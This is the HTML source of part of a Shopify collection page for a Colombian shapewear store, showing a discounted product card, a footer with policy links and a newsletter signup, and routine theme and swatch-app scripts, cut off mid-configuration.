            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/053A.png?v=1759267277&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/053A.png?v=1759267277&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/053A.png?v=1759267277&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/053A.png?v=1759267277&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/053A.png?v=1759267277&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/053A.png?v=1759267277&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/053A.png?v=1759267277 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/053A.png?v=1759267277&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA LYCRA NYLON 053A"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1066"
                height="1600"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/053A_2.png?v=1759267277&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/053A_2.png?v=1759267277&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/053A_2.png?v=1759267277&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/053A_2.png?v=1759267277&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/053A_2.png?v=1759267277&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/053A_2.png?v=1759267277&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/053A_2.png?v=1759267277 1066w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/053A_2.png?v=1759267277&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-lycra-nylon-053a"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310417621"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310417621 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310417621"
              >
                FAJA CORTA LYCRA NYLON 053A
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310417621"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310417621"
            
          >
            <a
              href="/products/faja-corta-lycra-nylon-053a"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310417621"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310417621 Badge-template--20671146950869__main-collection-product-grid-7652310417621"
            >
              FAJA CORTA LYCRA NYLON 053A
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$130.296</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$130.296</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$153.290</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310417621">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310417621-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310417621-submit title-template--20671146950869__main-collection-product-grid-7652310417621"
                  data-product-url="/products/faja-corta-lycra-nylon-053a"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310417621" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA LYCRA NYLON 053A"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310417621"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310417621" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310417621"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20671148818645__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-card.css?v=145235174910005381151766765258" media="print" onload="this.media='all'">
<noscript><link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-card.css?v=145235174910005381151766765258" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20671148818645__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20671148818645__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20671148818645__footer.color-custom {
    --color-background: 232, 232, 225;
    --gradient-background: #e8e8e1;
    --color-foreground: 17, 17, 17;
    --color-button: 17, 17, 17;
    --color-button-text: 232, 232, 225;
    --color-base-outline-button-labels: 0, 0, 0;
  }</style><footer class="footer color-scheme-sections--20671148818645__footer color-custom gradient section-sections--20671148818645__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q#$=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                            <img
                              srcset="//www.fajaspieldeangel.com/cdn/shop/files/logosinfondo.png?v=1753469701&width=265, //www.fajaspieldeangel.com/cdn/shop/files/logosinfondo.png?v=1753469701&width=530 2x"
                              src="//www.fajaspieldeangel.com/cdn/shop/files/logosinfondo.png?v=1753469701&width=760"
                              alt="Regala Poder, Estilo y Actitud PIEL DE ANGEL"
                              loading="lazy"
                              width="1080"
                              height="1080"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Enlaces Rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-del-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cambios y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-garantias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de garantías
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-reduccion-de-tallas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas Reduccion de Tallas
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de privacidad
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete para recibir<br/><strong>novedades</strong></p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20671148818645__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20671148818645__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Resgístrate
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=100086423246256" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/fajaspieldeangel/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@fajaspieldeangel" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PAGINA WEB COLOMBIA</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.fajaspieldeangel.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <script
	data-name="shopifyAddiWidget"
	data-id="standshopp2-ecommerce"
	data-ally-slug="standshopp2-ecommerce"
	data-element-reference=".price.price--large.price--show-badge"
	src="https://statics.addi.com/shopify/js/shopify-co-widget-wrapper.bundle.min.js"
></script>
  <style>  </style>
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div><div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style>main#MainContent .product:not(.featured-product) variant-selects,main#MainContent variant-picker,main#main variant-picker,main#MainContent .product-section:not(.is-modal) .product-block .variant-wrapper,main#content .section-main-product variant-picker,main#MainContent .product__selectors[data-product-variants],main#main-content variant-picker,main#site-main variant-selection.variant-selection,#main .shopify-section--main-product variant-picker,div#main-content variant-selects,main#root .wt-product__options variant-options,main#content .f8pr .f8pr-variant-selection,main#MainContent .product__block.product__form__wrapper form.product__form .product__selectors,main#MainContent .product__main__content .product__block__variants,main#MainContent .x-variant-picker.variant-selects,main#main .product__meta .product__controls-group.product__variants-wrapper,main#main product-variants,main#MainContent block-variant-picker,#MainContent product-swatch,#main .section--product-single variant-radios{display:none!important}</style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "<span class=money>${{amount_no_decimals}}</span>";
    Globo.moneyFormatWithCurrency = "<span class=money>${{amount_no_decimals}} COP</span>";
    var GloboSwatchConfig = {
        page: "collection",
        shop: {
            name: "PAGINA WEB COLOMBIA",
            url: "https://www.fajaspieldeangel.com",
            domain: "piel-de-angel-colombia.myshopify.com"
        },
        cur_locale: "es",
        locale:"es",
        
    }
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","enable_mandatory":false,"enable_tooltip":true,"image_width":"150","image_height":"150","background_size":"cover","show_add_to_cart_button":false,"add_to_cart_ajax":false,"show_option_name":false,"out_of_stock":"default","select_an_option":"Select an option","text_required":"This field is required","show_limit_variant":false,"limit_variant":"5","limit_variant_mobile":"5","show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"theme_store_name_group_image":null,"theme_store_name_ajax_cart":null,"dynamic_swatches":false,"enable_custom_css":false,"custom_css":null,"show_product_group_name":true,"show_tooltip_product_group":false,"show_carousel_product_group":false,"show_carousel_product_group_detail":false,"show_limit_product_group":false,"limit_product_group":"5","show_carousel_product_page_detail":false,"color_cross_out":"#ff0000"},"product_page":{"customize_button":{"background_color":{"normal":"#ffffff","hover":"#008201","selected":"#16a900"},"border_color":{"normal":"#000000","hover":"#000","selected":"#000"},"button_corner":"pill","button_size":"medium","button_spacing":6,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#202020","hover":"#fff","selected":"#fff"},"text_style":"uppercase","text_font_weight":"bold"},"customize_swatch":{"border_color":{"normal":"#dddddd","hover":"#1c1c1c","selected":"#1c1c1c"},"border_style":"double","hover_effects":{"background":"add shadow","size_change":"scale3d size","zoom_image":"zoom"},"swatch_shape":"circle","swatch_size":"medium","swatch_size_customize":35,"swatch_height_customize":35,"swatch_border_radius":24,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3,"swatch_spacing":6},"customize_dropdown":{"text_style":"default","text_font_weight":"none","text_color":"#000000","border_color":"#cccccc","background_color":"#ffffff","text_color_hover":"#000000","border_color_hover":"#dddddd","background_color_hover":"#dddddd","text_color_selected":"#ffffff","border_color_selected":"#000000","background_color_selected":"#000000"},"customize_text_only_button":{"button_spacing":6,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#1c1c1c","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":6},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":6,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":6,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6a6a6a"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3},"customize_swatch_dropdown_small":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3},"stock":false,"stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_button":{"background_color":{"normal":"#fff","hover":"#d00505","selected":"#d60000"},"border_color":{"normal":"#000","hover":"#000","selected":"#000"},"button_corner":"pill","button_size":"medium","button_spacing":6,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#fff","selected":"#fff"},"text_style":"uppercase","text_font_weight":"bold"},"customize_swatch":{"border_color":{"normal":"#dddddd","hover":"#1c1c1c","selected":"#1c1c1c"},"border_style":"double","hover_effects":{"background":"add glow","size_change":"scale3d 